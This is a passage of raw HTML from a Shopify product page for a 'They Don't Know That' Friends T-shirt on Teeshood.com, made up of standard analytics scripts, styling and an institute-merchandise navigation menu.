["2dca8a86"],webPixelsConfigList: [{"id":"1103790272","configuration":"{\"pixel_id\":\"2037746810027246\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"965935296","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88539328","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Teeshood.com","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"teeshood-store.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.teeshood.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":599.0,"currencyCode":"INR"},"product":{"title":"They Don't Know That - Friends T-shirt","vendor":"Teeshood","id":"6807312793792","untranslatedTitle":"They Don't Know That - Friends T-shirt","url":"\/products\/they-dont-know-that-friends-printed-t-shirt","type":"T-shirt"},"id":"40358898467008","image":{"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"},"sku":"TH-T017-TheyDon'tKnowThat-BK\/S","title":"S \/ Black","untranslatedTitle":"S \/ Black"},{"price":{"amount":599.0,"currencyCode":"INR"},"product":{"title":"They Don't Know That - Friends T-shirt","vendor":"Teeshood","id":"6807312793792","untranslatedTitle":"They Don't Know That - Friends T-shirt","url":"\/products\/they-dont-know-that-friends-printed-t-shirt","type":"T-shirt"},"id":"40358898532544","image":{"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"},"sku":"TH-T017-TheyDon'tKnowThat-BK\/M","title":"M \/ Black","untranslatedTitle":"M \/ Black"},{"price":{"amount":599.0,"currencyCode":"INR"},"product":{"title":"They Don't Know That - Friends T-shirt","vendor":"Teeshood","id":"6807312793792","untranslatedTitle":"They Don't Know That - Friends T-shirt","url":"\/products\/they-dont-know-that-friends-printed-t-shirt","type":"T-shirt"},"id":"40358898565312","image":{"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"},"sku":"TH-T017-TheyDon'tKnowThat-BK\/L","title":"L \/ Black","untranslatedTitle":"L \/ Black"},{"price":{"amount":599.0,"currencyCode":"INR"},"product":{"title":"They Don't Know That - Friends T-shirt","vendor":"Teeshood","id":"6807312793792","untranslatedTitle":"They Don't Know That - Friends T-shirt","url":"\/products\/they-dont-know-that-friends-printed-t-shirt","type":"T-shirt"},"id":"40358898630848","image":{"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"},"sku":"TH-T017-TheyDon'tKnowThat-BK\/XL","title":"XL \/ Black","untranslatedTitle":"XL \/ Black"},{"price":{"amount":599.0,"currencyCode":"INR"},"product":{"title":"They Don't Know That - Friends T-shirt","vendor":"Teeshood","id":"6807312793792","untranslatedTitle":"They Don't Know That - Friends T-shirt","url":"\/products\/they-dont-know-that-friends-printed-t-shirt","type":"T-shirt"},"id":"40358898696384","image":{"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"},"sku":"TH-T017-TheyDon'tKnowThat-BK\/XXL","title":"XXL \/ Black","untranslatedTitle":"XXL \/ Black"}],"purchasingCompany":null},},"https://www.teeshood.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57853018304","storefrontBaseUrl":"https:\/\/www.teeshood.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":599.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"They Don't Know That - Friends T-shirt\",\"vendor\":\"Teeshood\",\"id\":\"6807312793792\",\"untranslatedTitle\":\"They Don't Know That - Friends T-shirt\",\"url\":\"\/products\/they-dont-know-that-friends-printed-t-shirt\",\"type\":\"T-shirt\"},\"id\":\"40358898467008\",\"image\":{\"src\":\"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203\"},\"sku\":\"TH-T017-TheyDon'tKnowThat-BK\/S\",\"title\":\"S \/ Black\",\"untranslatedTitle\":\"S \/ Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6807312793792,"gid":"gid:\/\/shopify\/Product\/6807312793792","vendor":"Teeshood","type":"T-shirt","handle":"they-dont-know-that-friends-printed-t-shirt","variants":[{"id":40358898467008,"price":59900,"name":"They Don't Know That - Friends T-shirt - S \/ Black","public_title":"S \/ Black","sku":"TH-T017-TheyDon'tKnowThat-BK\/S"},{"id":40358898532544,"price":59900,"name":"They Don't Know That - Friends T-shirt - M \/ Black","public_title":"M \/ Black","sku":"TH-T017-TheyDon'tKnowThat-BK\/M"},{"id":40358898565312,"price":59900,"name":"They Don't Know That - Friends T-shirt - L \/ Black","public_title":"L \/ Black","sku":"TH-T017-TheyDon'tKnowThat-BK\/L"},{"id":40358898630848,"price":59900,"name":"They Don't Know That - Friends T-shirt - XL \/ Black","public_title":"XL \/ Black","sku":"TH-T017-TheyDon'tKnowThat-BK\/XL"},{"id":40358898696384,"price":59900,"name":"They Don't Know That - Friends T-shirt - XXL \/ Black","public_title":"XXL \/ Black","sku":"TH-T017-TheyDon'tKnowThat-BK\/XXL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6807312793792,"requestId":"d232b933-2309-4e8a-b716-65bb560fff05-1768538389"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57853018304,
      theme_id: 143422914752,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.teeshood.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.teeshood.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.teeshood.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57853018304,"isMerchantRequest":null,"themeId":143422914752,"themeCityHash":"951920795427096271","contentLanguage":"en","currency":"INR","eventMetadataId":"93cbac7f-c8ee-4156-a5fc-a93db8510d93"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6807312793792,"requestId":"d232b933-2309-4e8a-b716-65bb560fff05-1768538389","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":40358898467008,"productId":6807312793792,"productGid":"gid:\/\/shopify\/Product\/6807312793792","name":"They Don't Know That - Friends T-shirt - S \/ Black","price":"599.00","sku":"TH-T017-TheyDon'tKnowThat-BK\/S","brand":"Teeshood","variant":"S \/ Black","category":"T-shirt","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":40358898467008,"productId":6807312793792,"productGid":"gid:\/\/shopify\/Product\/6807312793792","name":"They Don't Know That - Friends T-shirt - S \/ Black","price":"599.00","sku":"TH-T017-TheyDon'tKnowThat-BK\/S","brand":"Teeshood","variant":"S \/ Black","category":"T-shirt","nonInteraction":true,"remote":false,"referer":"https:\/\/www.teeshood.com\/products\/they-dont-know-that-friends-printed-t-shirt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.teeshood.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.teeshood.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="57853018304"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143422914752"
  data-theme-name="ECOM PRO"
  data-theme-version="1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.teeshood.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18284971491520__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18284971491520__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18284971491520__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18284971491520__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 29, 221, 195;
    --gradient-background: #1dddc3;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18284971491520__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18284971491520__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Free Shipping Pan India</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18284971491520__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="GUMROAD-TOKEN-ARGYLEGAME-NULLED-theme-ID-5-Stores-contact_me_on-telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/t-shirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      T-SHIRTS
                    </a></li><li><a href="/collections/anime-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Anime apperal
                    </a></li><li><a href="/collections/hoodies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOODIES
                    </a></li><li><a href="/collections/stickers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      STICKERS
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop By Institute
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-institute" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By Institute
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      IITs
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-iits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        IITs
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/iit-madras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT MADRAS
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-delhi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT DELHI
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-kharagpur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT KHARAGPUR
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-mandi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT MANDI
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-bombay" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT BOMBAY
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-ropar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT ROPAR
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-roorkee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT ROORKEE
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-hyderabad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT HYDERABAD
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-gandhinagar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT GANDHINAGAR
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-jodhpur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT JODHPUR
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-kanpur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT KANPUR
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-guwahati" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT GUWAHATI
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-indore" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT INDORE
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-bhubneshwar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT BHUBNESHWAR
                                              </a>
                                            </li><li>
                                              <a href="/collections/iit-patna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIT PATNA
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      IIM
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-iim" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        IIM
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/products/copy-of-iim-amritsar-round-neck-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM AMRITSAR
                                              </a>
                                            </li><li>
